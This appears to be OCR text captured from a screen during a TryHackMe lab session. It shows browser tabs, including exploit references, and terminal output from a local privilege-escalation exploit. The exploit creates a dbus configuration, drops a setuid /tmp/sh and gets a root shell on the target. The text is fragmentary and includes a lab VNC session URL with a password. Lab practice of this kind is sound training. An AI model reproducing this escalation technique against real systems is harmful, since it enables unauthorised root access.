 Activities
Firefox Web Browser
Sep 27 08:31
TryHackMe | Dash
(433) Discord | @H
TryHackMe | The L
MUTED
THM Browser-Bas
MUTED
bin-sploits/47165
Linux Kernel 4.15.
unode/firefox_de
SQLite Viewer
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=f89c53580cc6d388&proxyIP=10.10.196.45&resize=remote
Applications Places System
Fri 27 Sep, 07:31
AttackBox IP:10.10.196.45
root@london: ~/dbus
File Edit View Search Terminal Tabs Help
l 4.15
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@london: ~/dbus
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Creating /etc/dbus-1/system.d/org.subuid.Service.conf...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Launching dbus service...
Error org.freedesktop.DBus.Error.NoReply: Did not receive a reply. Possible causes include: the remote applica
tion did not send a reply, the message bus security policy blocked the reply, the reply timeout expired, or th
e network connection was broken.
[+] Success:
-rwsrwxr-x 1 root root 8392 Sep 26 23:30 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:~/dbus# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
root@london:~/dbus#
Get free trial
Proj
Help